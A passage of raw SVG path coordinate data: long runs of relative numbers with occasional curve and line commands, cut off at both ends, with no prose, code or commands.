.05,0-.02.01-.04.02-.05.03.07.11-.05.15.05.06-.16.17.08.23-.05.03.09.11-.09.12.01.01,0,.03-.09.03,0,.02,0,.02-.03.03-.04,0-.04-.02-.06,0-.07.04.15.1.03.13.1.02-.12.1,0,.12-.11.02.08.05.04.07,0,0,0,0,.03,0,.05.02.01,0-.07.03-.05,0,.02,0,.02,0,.05.02-.02.02,0,.05,0,0-.02,0-.05,0-.05.02-.01.04.04.07.05,0-.02,0-.05,0-.05,0,.01,0,.07.01.07.02-.02.03-.05.05-.07,0,.02,0,.02,0,.05.02,0,.03,0,.05,0,.01-.1.11-.07.14,0,0-.03-.01-.04,0-.05.01,0,.02,0,.03,0,0,.11.04.06.04,0,.02.13.04-.05.09,0,0,.04,0,.06.01.07.02-.02,0-.06.01-.07.02.05.06.05.09.07.01-.12.07.03.09-.07,0,.02,0,.02,0,.05.02-.02.05.03.06-.06,0,.03.02.03.02.07.1-.03.2-.02.29-.03,0-.03,0-.04,0-.05.01.08.05.04.07,0,0,.02,0,.02,0,.05.05-.05.15-.09.22-.05,0-.09-.03-.05-.01-.12-.03-.02-.05.05-.05-.02.05,0,.07-.05.11.01-.02,0-.04,0-.05,0,0,.07.03.03.01.1.06-.02.18.03.25-.06,0,.02,0,.02,0,.05,0,0,.02,0,.03,0,0-.12,0-.12.01-.16-.05-.14-.09.17-.12.02.01.04.02-.02.05,0,0-.04-.02-.08,0-.09.03-.02.04,0,.07-.02-.02-.15.06-.07.08-.04-.03-.04-.02.03,0,.05,0,0-.02,0-.03,0,0-.03,0-.09-.01-.07,0,.05,0,.09,0,.14.01.03.04.02.05.05-.04,0-.04.02-.07,0,0,.03,0,.07,0,.11.02,0,.03,0,.05,0,0-.02,0-.05,0-.05,0,.1.03.01.04.05,0-.03,0-.08.03-.07,0,.04-.02.02-.01.07.04-.03.11.05.13-.06,0,.1.05.05.07,0,0,.07.03.05.05.05,0-.09,0-.02.01,0,0-.04,0-.08,0-.12.01,0,.04-.04.05.02-.03,0-.03.05-.03.11.05-.02.07.02.1.05,0-.03,0-.03-.01-.05.04,0,.05-.02.08,0,0-.02,0-.06,0-.11-.03-.02-.07-.06-.09-.13,0-.03,0-.05,0-.09.04.06.07,0,.11,0,0,.03-.02.06,0,.07,0-.04.01-.06.03-.07,0,.03-.02.02-.01.07.03.03.01-.05.03-.05,0,.11.03-.05.03.09-.05-.02-.07.03-.11.09.02-.01.04.07.03.14.04,0,.05-.02.08,0-.01.05,0,.11.02.12-.02.02-.05.02-.03-.05-.02.05-.04.03-.05.07-.02-.08-.08.06-.09-.05-.01.09-.04-.03-.05.07-.01,0,0-.06-.02-.05,0,.08-.03,0-.04-.01,0,.1-.04-.03-.05.07-.04-.09-.11.03-.16-.03,0,.02,0,.05,0,.05,0-.08-.03,0-.05-.05,0,.05-.02,0-.03.07-.02,0-.03-.04-.04-.07,0,.07-.04-.01-.06.06,0-.05,0-.02-.03-.05,0,.03,0,.07-.01.09,0-.07-.04-.09-.05-.03-.02-.15-.08.04-.11-.05,0,.03.02.06,0,.07-.01-.04-.04-.02-.07-.03,0,.02,0,.05,0,.05,0-.02,0-.01-.01,0,0-.02,0-.06,0-.09-.04.04-.05.06-.09,0,0,.03-.01.05-.03.07,0-.1-.03.01-.03-.07-.02,0-.01.07-.03.07v-.07c-.07.03-.12.05-.19.03,0,.03,0,.06,0,.07-.01,0-.02,0-.03.02,0-.01.02-.07,0-.07,0,.02,0,.04-.01.05-.02-.01-.02-.06-.04-.07,0,.04-.01.04-.02.07,0-.04-.01-.05-.02-.07,0,.03,0,.08-.02.07v-.05s-.02.02-.04,0c0,.02,0,.05,0,.05-.03-.02-.05-.03-.07-.07,0,.02,0,.04-.01.05,0-.07-.03-.02-.03.02,0-.05-.01-.04-.03-.05-.01.02-.01.06-.03.07,0-.02,0-.07,0-.07,0,.01,0,.07-.01.07-.03,0-.06-.05-.08,0v-.05s-.04.03-.07-.01c.01.12-.05.02-.08.07.02-.04,0-.07-.02-.07,0,.09-.1.1-.1.02-.02.02-.03.05-.05.06,0-.03,0-.04-.01-.05,0,.02,0,.05,0,.05-.03-.05-.1.07-.13-.05-.04.07-.12.06-.17,0-.11.08-.21.05-.3.03-.1.06-.27.03-.4.04-.04,0-.08.07-.11,0-.02.02,0,.06,0,.07,0-.09-.06-.04-.08-.01-.07-.1-.16.02-.25,0-.02.02,0,.12-.01.14,0-.02,0-.08-.01-.1,0-.02.02,0,.02-.05-.04.04-.1-.04-.13.09.03,0,.03-.02.05.01,0-.02,0-.05,0-.05.01.04.04.03.05.07,0,.05,0,.05,0,.12.05.02.14-.05.17.03.01-.08.04-.02.08-.04,0-.09-.01-.09-.01-.16.03.05,0-.06.01-.05.01.06.02.08.04.08-.03,0-.03.06-.03.12.03.01,0-.06.01-.05,0,0,.01,0,.02,0-.02.04,0,.07.02.07.01-.04,0-.1,0-.14.02.01.02-.06.03-.04,0,.07-.03.07-.01.16.07-.03.14.06.18-.06.01.12.07.02.11.05.02-.02,0-.06,0-.07,0,.09.04.07.07.01.02,0,0,.08.02.05,0-.03-.01-.04,0-.05,0,0,.02,0,.03,0,0,.02,0,.05,0,.05,0-.04.04.03.05-.02.01-.05-.03-.03,0-.05.02-.02,0,.06.02.07.04,0,.09-.09.1,0,0-.05-.01-.05,0-.1.02,0,0,.05.02.05,0-.03-.02-.09,0-.1,0,.02.05.06.06.01.01.03,0,.08,0,.12.01,0,.01-.02.02-.04,0,.01,0,.03,0,.03,0-.05-.03-.09,0-.12.02,0,.02.07.03.1,0-.01,0-.03,0-.04,0,.03-.02.06,0,.07.02-.04.04-.06.07-.02-.01-.06,0-.15,0-.17,0,.05.02.06.03.09,0-.02.01-.03.03-.04,0,.07.02.01.03.02,0,0-.02.07,0,.07.01-.03,0-.05.01-.07.01.09.03.09.06.1,0-.02.01-.05.02-.07.01.02.02.05.05.03,0-.03,0-.05,0-.07.04-.11.04.08.09.06,0-.06-.03-.05-.03-.07,0-.04.04,0,.05-.02,0,.02,0,.03,0,.07.03-.03.03-.03.05.01.01,0,0-.1.02-.09.03.05.12-.06.15.03,0-.03-.01-.04,0-.05.02.02.08.06.09.01,0,.03,0,.09.03.07,0-.03,0-.06,0-.07.11,0,.2.02.29-.03,0,.02,0,.06,0,.07.02-.13.13-.05.17-.03.1-.1.3.01.37-.1,0,.02,0,.05,0,.05.21-.02.4-.06.65-.06,0-.14.06-.09.09-.13,0,.02,0,.04,0,.05-.03-.03-.06-.02-.09.02v.07c.06-.04.11-.04.19-.04.15,0,.35-.03.49-.02,0-.06.04,0,.05,0,.05,0,.13.03.13-.08,0,.04-.02,0-.03-.02.02-.02.03.04.06,0,0,.02,0,.05,0,.09.04,0,.06-.03.09-.02,0-.03,0-.06,0-.07,0,.07.02.06.04.07,0-.03,0-.06,0-.07v.09s.02-.03.04-.02c0-.04-.02-.06,0-.07.03.02.03,0,.05-.02,0,.04-.02.03-.02.09.04,0,.06,0,.07-.02.01-.06-.02,0-.02-.05.02,0,.02-.04.04-.05-.01.06,0,.06,0,.12.04-.03.07-.01.09,0,0-.01,0-.07.01-.07.01,0,.02.03.01.07.04-.05.08-.06.11,0,0-.04,0-.06,0-.09,0,.01,0,.02.01.02,0,.02,0,.02,0,.05.02,0,.02-.05.03-.05,0,.03,0,.06,0,.07.02-.03.04,0,.08-.02,0-.04,0-.07.01-.09,0,.04.01.04,0,.09.02-.07.03-.03.06,0,0-.02.01-.05.02-.07.03.08.09.02.13,0,0,.02.01.04.02.05.08-.01.2-.06.27,0,0-.07.04.02.05-.05,0,.02,0,.04.01.05.02-.08.06-.06.08.01,0-.06.03-.06.05-.07,0,.05.01.08.03.09,0-.04-.02-.06,0-.07.02.05.09-.09.12.03,0-.03,0-.04,0-.05.03.06.09-.05.1.05.02.01,0-.06.03-.05,0,.02,0,.04.01.05.02-.07.02-.06.05-.06v.05c.03-.08.1.04.11-.11,0,.06,0,.08.03.09,0-.02,0-.05,0-.05.11.1.21-.06.31.07.03-.04.09-.1.11-.04,0-.08.03.02.03-.05.02.07.04.03.05.1,0-.11.04-.08.06-.12,0,.1,0,.01.01.02.05.04.21-.04.29.06.01,0,0-.05.01-.05,0,.04.02,0,.03,0v.07s.02-.07.04-.07c.07.04.23.01.31-.03.02.08.04.02.07.01.05-.01.11.05.15.05.05,0,.1-.04.15-.04.1,0,.2,0,.29-.01.01.06.07.02.09,0,.06,0,.16.08.21,0,.01.09.04-.07.06.05.06-.11.15,0,.23-.01,0-.06.01,0,.02-.05,0,.07.06.06.08.01.24.06.52.05.77.07.14.01.3-.05.41.02.03-.05.03.01.07-.04.01.07.06.05.07,0,0,.04.04,0,.04.05-.01.01-.02-.05-.02.02.01.04.05-.01.03.07.02.03,0-.06.02-.05,0,.07.02.03.01.1-.02,0-.03-.03-.03.04.03-.02.04.02.07.01,0-.05-.01-.05,0-.1.03-.02.06-.02.07.03,0-.07.04-.02.06-.04,0,.01-.02.1,0,.09.02,0-.02-.08,0-.09.02.03.01.04,0,.09.03.01.04.05.08.07,0-.03,0-.1-.01-.13,0,0,0,0,.01,0,0,0,0,0,0,0,0,0,0,0,0,0,.03,0,.06,0,.08,0,0,.03,0,.06-.01.07,0-.07-.04-.02-.06-.03,0,.04.01.08.03.1.01-.02.04-.02.06-.06,0,.03,0,.04,0,.07.04-.01.07.01.09,0,0-.03,0-.09,0-.09,0,.02-.03.05-.03.02,0,0,0,0,0,0,0,.01,0,.03,0,.04-.01-.02,0-.1-.02-.1,0-.03.02,0,.02-.04,0,.01.01.04.01.06,0-.03,0-.06,0-.06.02-.02.03.01.03.03,0-.06-.02-.11,0-.14,0,.04.02.05.01.1.01,0,.01-.02.03-.02,0-.03-.02-.06,0-.07,0,.07.03,0,.03.09.06,0,.18-.05.21.04,0-.02,0-.06.02-.05,0,.07.01.01.02,0,0,.07,0,0,.01,0,0,.03,0,.08.02.07.01-.04,0-.05,0-.07.04.01.04.03.08.07.02-.03.06-.04.09.01,0-.04,0-.06.02-.05.02.07.11.07.15.01.01.02.01.09.03.09.02-.06.13-.07.19-.06,0-.03,0-.04,0-.07.01.03.02,0,.03-.02,0,.06.01.06.02.09,0-.08,0-.03.03-.05,0,.04.02.08.03.1-.01-.11.05-.02.09-.06,0,0,0-.01,0-.02,0,0,0,.01,0,.02.03-.02.03.03.04.05,0-.05,0-.03,0-.09,0,0-.02,0-.03,0,.04-.09.1.06.13-.06,0,.02,0,.05,0,.05.03-.1.07.01.11-.06,0,0,0,.04.01.05.02-.04.03-.01.05-.05,0,.03,0,.06.01.05.03-.06.06.02.1.01,0-.06.01-.06.02-.07,0,.05.03.06.04.09.01-.03.03-.05.03-.09,0,.11.02.01.03,0,0,.04.02.07.03.09.02,0-.01-.06,0-.05.03.02.05.07.07.07-.02.05,0,.12.01.14,0-.02,0-.05,0-.05,0,.06.01.05.02.02v.05s.01-.07.03-.07c0,.01.02.1,0,.1-.05-.03-.1,0-.13.11.04-.03.06,0,.09-.02.01-.07-.03,0-.03-.05.03,0,.05-.05.05.05.02,0,.03,0,.05,0-.01-.07,0-.03,0-.1-.02,0-.02.03-.03-.02.02.01,0-.08.01-.07.04.02,0,.13.04.15,0-.04-.02-.06,0-.07,0,0,.02,0,.02.02-.02-.02-.01.06-.01.09.03,0,.02-.08.03-.11.02,0,.02-.03.03.02-.01.02-.03-.01-.03.07.02,0,.01.03.03.02-.02-.07.02-.05.02-.11-.01.11.05,0,.05.09.04-.01.05-.06.09.01,0-.04.03-.03.03-.07.01.05.04.03.05-.02.03,0,.08.08.12-.02,0,.05.01.03.03.03,0-.03,0-.03-.01-.05.02.02.02,0,.05,0,0,.02-.01.04,0,.05,0-.03,0-.06.03-.05.03.02.05.03.08-.02.02,0,.08.08.08-.02-.03-.02-.07.01-.08-.05.02.01.07.02.1,0,0-.03,0-.09.02-.09,0,.01-.02.07,0,.07.01-.01,0-.08.02-.07.01.06-.02.03-.01.09.03.03.06,0,.09.01.02-.02,0-.06,0-.07,0,.05.02.05.03.07,0-.11.04.04.05-.07.02.06.01,0,.04.05,0-.15.12-.09.13-.09,0-.03,0-.04,0-.05.02.06.03-.03.05-.04.01.04.05.03.07.05,0-.02,0-.04.01-.05,0,.02.1-.02.15,0,0-.03,0-.04,0-.05.03.04.09,0,.11-.09.09.02.19-.07.28-.03,0-.03,0-.06.01-.05,0,.12.04,0,.06,0,0,.02,0,.03,0,.07.04-.04.13.08.13-.08,0,.03-.08-.05-.03-.1,0,.08.03,0,.04.03,0-.01,0-.07.01-.07.02.05.06.04.08,0,0,.07.01.01.02,0,0,.07.04.05.05.01,0,.01,0,.07-.01.07-.03.03-.05-.02-.06.06.03.08.08-.04.11.06.04-.04.08-.06.11-.13v.05s.03,0,.05,0c0-.08-.05-.1-.03-.19-.03-.02-.02.03-.03.05,0-.08-.05.06-.05-.05.02-.01.05-.04.06,0,0-.05.02-.08.05-.07,0-.07-.02-.05-.02-.1-.04-.01-.11.04-.13-.03,0,.04-.01.06-.01.09-.02.01,0-.06-.03-.03-.01.05.03.03,0,.05-.02,0-.02-.07-.05-.07,0,.03,0,.04,0,.05-.01,0-.01-.02-.02-.03,0,.02,0,.05,0,.05-.01,0-.01-.05-.03-.05-.02.12-.08-.02-.11.04v-.05s-.09.04-.07-.05c.01,0,.01.05.03.05,0-.03,0-.1,0-.1,0,.07-.01,0-.03.02-.01.02,0,.1-.02.11,0-.02-.03.01-.04-.02,0,.09-.03.07-.05.07,0,.03,0,.03.01.05-.03.02-.01-.09-.05-.05-.01.05.03.03,0,.05-.01,0-.01-.05-.02-.07-.02.04-.06-.04-.07.06.01,0,.04-.02.04.02-.02,0-.04,0-.07,0,0,.02,0,.04,0,.05-.01,0-.01.02-.03.02-.07-.12-.19-.06-.25-.02,0-.02,0-.04,0-.05.04,0,.12-.07.15-.09-.1-.06-.2.09-.26.01-.04.07-.11.06-.17.06,0,.11-.08,0-.13-.01,0,.02,0,.05,0,.05,0-.06-.04-.02-.05-.05,0,.02,0,.04-.01.05,0-.02,0-.04,0-.05.02,0,.03-.03.04-.05.01.1.11.02.13-.02,0,.02-.01.04,0,.05,0-.05.01-.05.03-.05,0-.05,0-.05,0-.09-.03,0-.06.05-.07-.03-.04.1-.14.07-.17,0-.05.09-.06.03-.11.02,0,.02,0,.05,0,.05,0-.02,0-.05,0-.05,0,.03,0,.04-.01.05,0-.04-.01-.06-.02-.09-.02.02,0,.06,0,.07,0-.02-.06-.04-.07.06.04,0,.05,0,.07.01-.03.01-.08.05-.11-.01,0,.02.02.02.03,0-.03-.12-.09-.03-.13-.03,0,.06.02.04.02.07-.01.01-.05-.03-.04.04.04.05.11-.02.15.05,0-.06.02-.06,0,0,.06-.02.13-.06.19,0,0-.03,0-.05.01-.05,0,.02,0,.02,0,.05.02,0,.02-.06.05-.04,0,.03,0,.05,0,.07-.04.02-.08,0-.1.04-.05-.06-.15-.02-.22.03-.01,0,0-.06-.02-.05-.05.06-.21.04-.25.06-.03-.07-.08.04-.13-.03,0,.04-.01.04,0,.09.01,0,.02,0,.03.02,0,.04-.02.06-.03.09,0-.06-.03-.02-.05-.08-.01-.07.03,0,.02-.07-.09-.06-.18.05-.24-.04,0,.07-.02.02-.03.05,0-.02,0-.02,0-.05-.03.02-.1-.02-.17,0,.02-.06-.01-.04-.02-.07.07,0,.1-.02.16-.02,0-.05.02-.03.01-.09,0,0,0-.01,0-.03-.11-.02-.15,0-.23-.02,0,.03.01.04,0,.05-.08-.12-.18.02-.27-.07,0,.03.02.06,0,.07,0-.06-.03,0-.02-.09-.05.02-.08.05-.12,0,0-.03,0-.06.01-.05,0-.06-.02-.06-.01-.12,0,0-.03.02-.03-.02.01-.03.03-.05.03-.11-.04-.02-.02.09-.04.12-.07.03-.1,0-.15,0,0,.07.03.03.02.09-.02,0-.03,0-.04.02,0,.03,0,.04,0,.07-.02.03-.04.05-.05-.01.02.05,0-.04.03-.02-.03-.09-.08-.03-.13-.05.02.09.07.03.05.15.01-.04,0-.08.01-.11,0,0,.02,0,.03.02,0,.03-.02.01-.01.05,0,0,.01,0,.02-.02.01.2.11.07.13.06.01,0,.04.1.05.02,0,.08.07-.01.07.07.18-.07.27,0,.39-.05,0,.03.02.03.01.09-.02.01-.03,0-.04-.03,0,.1-.06.23-.1.11-.01,0,0,.05-.01.05-.01,0-.03,0-.03-.05-.02,0-.03.03-.05,0,0,.02,0,.05,0,.05-.05-.09-.22.01-.28-.09-.01,0,0,.05-.01.05,0-.03,0-.06-.01-.05-.02,0,.01.06,0,.05-.02,0,0-.07-.03-.05,0,.02,0,.05,0,.05-.01-.03-.05,0-.05-.07,0,.07-.02.03-.05.05v-.03c-.14-.02-.31,0-.45.02,0-.03-.03,0-.03-.05-.05.01-.14-.06-.19.04v-.05c-.08.13-.19.02-.3.07,0-.02.02-.06,0-.05-.02,0,.01.06,0,.05-.04-.06-.06-.05-.1,0,0-.07-.02-.01-.02,0,.01-.1-.05,0-.05-.09-.02.04-.05.04-.09.04,0-.06-.01-.05-.02-.07-.02,0,0,.09-.03.07,0-.03.02-.01.01-.05-.03-.02-.04.11-.07.04,0-.05.03.04.03-.04-.06,0-.16-.05-.22.01-.04-.05-.12-.05-.13.06-.02,0-.03,0-.05,0,0-.06-.01-.06-.03-.07,0,.03,0,.04,0,.05,0,0,0,.01-.01.02,0-.11,0-.08-.02,0,0-.05-.02-.09-.04-.03-.04-.08-.12-.06-.16-.05,0-.03,0-.06-.01-.05-.04.05-.12.02-.17-.01,0,.03,0,.05-.01.05,0-.1-.03.02-.04-.05-.11,0-.26.11-.39-.02-.02.02,0,.06,0,.07-.02,0-.05,0-.07,0v-.05s-.03.05-.06,0c0,.01,0,.07-.01.07,0-.06-.03,0-.05-.05,0,.04,0,.06-.02.05,0-.07-.02-.06-.03-.09,0,.08,0-.02-.03,0,0,.09-.04.04-.05.09,0-.01.02-.07,0-.07,0,.02-.01.03-.03.04,0-.02,0-.03,0-.07-.02,0-.02.07-.02.12.03.03.06,0,.08.03,0-.01,0-.07.01-.07,0,.03,0,.07.01.09.03-.06.1,0,.14.03-.02-.02-.06,0-.08,0,0,.05,0,.09-.01.11,0-.11-.06.03-.06-.08,0,.08-.07,0-.09.06-.01-.01,0-.09-.02-.07.02.1-.06.08-.09.04.01,0,.02,0,.02-.04-.02,0-.03,0-.05,0,0,.02,0,.05,0,.05-.01,0,0-.07-.03-.05-.01.09-.09.08-.11.04.01,0,.02,0,.02-.04-.01,0-.02,0-.03,0,0,.02,0,.05,0,.05-.01,0-.04.02-.05-.01.02,0,.03,0,.05,0,0-.09-.09.01-.11-.05,0-.03,0-.08.03-.07,0,.03,0,.06,0,.07,0-.04.03-.01.03,0,.02-.02,0-.06,0-.07,0,.03.03.03.03.05-.01-.08-.02-.08-.01-.19-.02-.04-.02-.01-.03-.03.02.06-.02.05,0,.1-.03.05-.06-.07-.08.02-.02-.04-.03-.02-.05-.07-.01,0,0,.05-.03.04,0,.04,0,.06,0,.09-.03-.03.02-.11-.01-.14,0,.11-.02,0-.03-.02,0,.06,0,.05-.01.09,0-.03,0-.04-.01-.05.01.08,0,.06-.01.12.03.02.02-.04.04-.04,0,.05-.02.03-.01.09.02,0,.01-.08.04-.07,0,.02-.03.07,0,.09,0-.02.02,0,.04,0,0-.04-.02-.06,0-.07.02.07.05,0,.08.08-.02,0,.01.06,0,.05-.01-.06-.04.05-.06-.05,0,.02,0,.04-.01.05v-.05c-.07.04-.09-.05-.12-.1.01-.04-.01-.07-.02-.14,0,.03,0,.06,0,.07,0-.06-.02-.08-.04-.1,0-.03,0-.07.01-.09.06.02.12-.02.2.03,0-.06.02-.03.03-.02,0-.04-.02-.06,0-.07.02,0,0,.11.01.1.01-.06.1-.1.11.01.03,0,.05-.01.06-.06,0,.03.02.04.03.03,0-.03,0-.06.01-.05,0,.02,0,.02,0,.05.02.03,0-.06.02-.05,0,.08.04-.03.05.05.02.01,0-.07.03-.05.03.13.11,0,.15.1.06-.07.15-.04.24-.01.18-.05.36-.06.53-.02,0-.02,0-.04.01-.05,0,.11.06.03.07.08,0-.06.01-.06.02-.07-.01.04,0,.05,0,.07.02,0,.02-.05.03-.05,0,.09.04.03.05.07,0-.02,0-.05,0-.05.02.1.07-.04.09.03.02-.02,0-.09.03-.05,0-.13-.03-.05-.05-.05-.13-.04-.27.01-.39,0,0-.02,0-.02,0-.05-.03,0-.05,0-.07-.05.02-.12.1.04.13-.04,0,.03,0,.04,0,.07.03-.01.04,0,.05-.07v.05s.02-.03.03,0c0-.06-.02-.11.02-.11,0,.05.01.05,0,.1.24,0,.44.05.69.06-.01,0-.02,0-.02.04.03.01.04,0,.07.01,0-.03,0-.03-.01-.05.17.1.38,0,.51.1.07-.02.1-.07.15.01.01-.02.02-.06.04-.07,0,.02,0,.02,0,.05.1.04.18-.05.26.04,0-.03,0-.04,0,0,.01,0,.01-.02.02-.04.01.04.03.03.05,0,0,.02,0,.02,0,.05.02.01,0-.06.03-.05,0,.07.02.05.03.02,0,.04,0,.07.01.07,0-.01,0-.03,0-.04,0-.08-.01.01-.01-.03.01,0,.04-.03.05-.02,0,.03,0,.04,0,.07.02-.01.04-.12.05-.04-.02.04,0,0-.02-.02,0,.02,0,.05,0,.07.03,0,.05,0,.08,0,0-.05-.03-.06-.01-.09.03-.02.02.07.05.07-.02-.06,0-.09-.02-.14-.02.06-.04-.06-.05.02,0-.02,0-.02,0-.05-.06.04-.1.02-.13.06,0-.07-.04-.01-.03-.09-.05,0-.09.04-.11-.03,0-.03.03-.03.03-.09-.03.05,0,0-.03-.02,0,.05,0,.06-.01.04,0,.05.02.03.01.09-.03.02-.11.06-.11-.03-.01.11-.07.01-.1.06,0-.02,0-.02,0-.05-.02.01-.07,0-.04-.05.01.06.07.02.09.05,0-.14.05-.18.07-.14,0,0,0,0,0,.01,0,0,0,0,0-.01.03-.04.02.05.04.03,0-.06.03-.03.06-.04,0,.07,0,.04.02.03,0,.03,0,.06,0,.07,0-.1.01-.03.02,0,0-.07.02-.05.03-.11.02.01.01.01.03,0-.01.09.03.01.03.09-.01-.04-.02.02-.03-.02.03.16.1.03.15.1,0-.05,0-.06.02-.05,0,.02,0,.02,0,.05.01,0,.03,0,.04,0,0-.03,0-.03-.01-.05.02-.02.04-.04.06-.02,0-.05.02-.04.02-.09-.04,0-.05.06-.09.06,0-.03,0-.04,0-.07-.04,0-.06.01-.07.11,0-.04,0-.07,0-.1-.03.03-.01-.05-.03-.03-.02-.02,0,.06-.03.04-.13-.08-.34,0-.49-.03,0-.03.02-.01.01-.05-.03-.03-.02.04-.05,0,0,.03,0,.03.01.05-.03.03-.02-.06-.04-.05,0,.03,0,.04,0,.05-.01,0-.04.02-.05-.02,0,0,.02,0,.01-.04-.02.01-.02-.03-.04-.02-.02.02,0,.06,0,.07,0,0-.02,0-.02-.02.02.03.02-.06,0-.05-.03,0-.06-.04-.09,0,0-.02,0-.02,0-.05-.01.04-.03.07-.07.06,0-.02,0-.02,0-.05,0,0-.02,0-.02-.02.03.02.04-.03.05-.07.07.07.19-.07.28.06,0-.03,0-.03-.01-.05.01,0,.02,0,.03,0v.05s0-.08.03-.05c0,.02,0,.02,0,.05.03,0,.05,0,.05-.06,0,.07-.01.06-.01.11.02-.02,0,.06.02.07.02,0,.03,0,.05,0,.01-.07-.02-.03-.02-.07.03.01.02-.04,0-.05.03.01.04-.02.05-.05,0,.03.01.06.03.05,0-.05.02-.01.03-.05,0,.02-.02.07,0,.05.01,0,0-.05.01-.05,0,.05.01.03.02.05,0-.04,0-.06.02-.05,0,.02,0,.03,0,.05.03,0,.05,0,.05-.06,0,.05-.02.11,0,.1.02,0,0-.11.01-.11.01.06.02,0,.03-.02,0,.07.02.06.04.07,0-.14.05.04.05-.06,0,.04,0,.06.02.05,0-.03-.01-.04,0-.05.03,0,.03.07.07.05,0-.03,0-.04,0-.05,0,.02,0,.08.03.05,0-.03-.01-.04,0-.05,0,0,0,.03,0,.05.03.01.03-.05.03-.07,0,.01.03.01.02.07.02,0,.03,0,.05,0,0-.14.05,0,.05,0,0,0,0-.05,0-.05.01-.01.02.02.03.02,0,0,0,.01,0,.03.02,0,.02.03.03.03,0-.03-.02-.07,0-.09.01,0,0,.07.03.05,0-.03,0-.04,0-.05.01.08.03-.05.05.02-.01,0-.02,0-.02.04.01,0,.05-.03.04.03.01,0,.01-.02.02-.04,0,.08.04.04.06.05,0-.03,0-.03-.01-.05,0-.02,0-.04.01-.05.01.01,0,.07.03.05,0-.03,0-.03-.01-.05.01,0,.01-.02.03-.02,0,.02-.01.04,0,.05,0-.07.05-.02.07-.04,0,.04.01.05,0,.1.02.02.07-.03.09.01,0-.01,0-.07.01-.07,0,0,.02,0,.03.02-.04.03.03.02,0,.09.02,0,.02.02.04,0,.01-.06-.02,0-.02-.05.03-.02.08.04.09-.04-.02,0-.06.02-.07-.01.05,0,.09,0,.14,0-.02.05,0,.04.01.07-.02.04-.08-.05-.09.06.06,0,.08,0,.13.01,0-.03,0-.04,0-.07-.01,0-.04.02-.05-.02v-.05s.07-.03.09.03c0-.02,0-.04.01-.04,0,.02,0,.02,0,.05.02.03,0-.06.02-.05.11.05.32.06.43.03,0-.1-.06.01-.03-.09-.02-.01,0,.07-.03.05,0-.02,0-.07,0-.07,0,.05-.01-.02-.03,0-.02.1-.06-.04-.09.07,0-.03-.02-.01-.01-.05,0-.03.02-.04.03-.02,0-.04-.02-.07,0-.09.01.07.02,0,.03-.02,0,.03,0,.06.01.05,0-.03.02-.05.03-.02v-.07s-.03,0-.02-.07c-.03.04-.08-.05-.09.06-.03-.06-.08-.02-.11-.05,0,.03-.02.11-.03.05.01,0,.02,0,.02-.04-.01-.05-.03.04-.04-.02,0-.02,0-.05,0-.09-.1.06-.24-.08-.31.01v-.09s-.02,0-.03,0c0,.03,0,.06,0,.07,0-.03-.02-.03-.02-.07-.01,0-.01.02-.02.04,0-.02,0-.04,0-.05-.03,0-.02.02-.05.05-.11-.07-.2-.08-.31-.06,0-.05-.02-.03-.03,0,0-.03,0-.03-.01-.05.02-.04.06-.01.09-.02-.03-.12-.12.04-.16-.1,0,.1-.1.08-.13.04,0-.02.04-.04.02-.07,0,.05-.01-.02-.03,0,0,.05,0,.08-.01.11-.06-.04-.18.01-.22-.02.01-.05.03,0,.03-.05-.03-.05-.05.07-.09.07,0-.03,0-.06,0-.07,0,.04-.03,0-.03.04,0-.04,0-.06-.02-.05,0,.11-.02,0-.02,0-.01,0-.02.03-.04.04,0,0,0-.03,0-.03-.09,0-.26.01-.33,0,0-.03.02-.01.01-.05-.04.05-.07-.03-.11-.03-.06,0-.21.11-.17-.08-.01,0-.02,0-.03,0,0,.03,0,.04,0,.07-.02-.01-.02.03-.03.04.01-.07-.02-.04-.02-.07.01,0,.04.02.03-.04-.04,0-.09.03-.12-.01,0,0,.01,0,.02,0,0-.03,0-.03-.01-.05.03-.04.07-.04.05.05,0,0,.02,0,.03,0,0-.04-.01-.07,0-.09.01.04.07.04.09-.01-.01-.05-.03.02-.03-.05,0,.03-.03.06-.05.02,0-.03.01,0,.02,0,.02-.04.03-.03.07-.02,0,.01,0,.02,0,.02v.03s0,0,0,0c0,.11.05.02.05,0v.05s.02,0,.03,0c0-.03-.01-.04,0-.05.01.02,0,.08.03.09,0-.07.05-.02.05.02.02,0,.02-.07.05-.07,0,.09.03,0,.05.07.01,0,0-.05.01-.05,0,.03,0,.04.01.05,0-.02,0-.04.01-.05,0,.05.01.06.03.05,0-.02,0-.05,0-.05.03.11.15-.04.21.11,0-.04-.02-.06,0-.07.07.09.19.04.25.06,0,.02,0,.02,0,.05.03.03,0-.1.03-.07,0,.11.14.06.1.01,0,0,0,0,0-.02.02,0,0,.09.03.09.07,0,.17.04.29.04,0,.02,0,.03,0,.07.05.01.05-.02.09,0,0-.06-.02-.04-.03-.07,0,.02,0,.04-.01.04,0,0-.01-.02-.02-.03.05-.03.09-.03.12.05.01-.25-.09-.12-.14-.22,0,.02,0,.05,0,.05-.01-.02-.01-.07-.04-.05,0,.04,0,.08-.01.09,0-.04.01-.04,0-.09-.03,0-.06,0-.09,0,0,.04-.03.08-.03.05,0-.03.02-.02.01-.07-.01,0-.03.02-.03-.03-.03.05-.05.05-.09.06,0-.1-.06-.07-.06-.03,0,.05.05-.02.05.03-.02,0-.04,0-.05,0,0,.03.02.06,0,.07,0-.05-.01-.06-.02-.09,0-.03.02-.05,0-.09-.03.03-.02.03-.05-.01,0,.02,0,.05,0,.05-.12-.11-.27-.08-.37-.07-.01-.01,0-.08-.01-.09-.01.12-.07.04-.1.07-.04-.08-.1-.12-.15-.1-.03.02-.01,0-.03-.02-.05-.03-.12.05-.17,0,.02-.07.1.03.11-.06-.02,0-.06-.04-.09.02,0-.03.02-.01.01-.05-.02-.02-.03.05-.03,0,.03.02.01-.09.03-.09,0,.04,0,.08.01.09.02-.06.02-.03.06-.02,0-.04-.01-.05,0-.07,0,.08.04.05.06.08.01-.04-.01-.1.03-.09,0,.02,0,.03,0,.07.03-.01.03-.08.05-.09,0,.05.02.06.02.1.03-.02.04,0,.07,0,0-.04.02-.06.03-.09,0,.11.03.05.03.1-.02.04-.04-.06-.05.04.04.04.08,0,.13.03,0,.02,0,.02,0,.05.04-.02.07.06.09-.04,0-.05-.07.06-.07-.03.03,0,.09,0,.13-.02-.02-.07-.08.06-.09-.07.03,0,.03,0,.05.05,0-.11.03.04.04-.07,0,0-.02-.03-.04-.05,0,.03,0,.05-.01.05-.04-.05-.09-.05-.12,0-.02-.11-.07-.04-.1-.12-.1.06-.29-.06-.39,0,0-.02,0-.02,0-.05-.07.03-.15-.02-.23-.02-.07,0-.17.05-.16-.03,0,.02,0,.04-.02.04,0-.02,0-.05,0-.05-.03-.02-.07-.0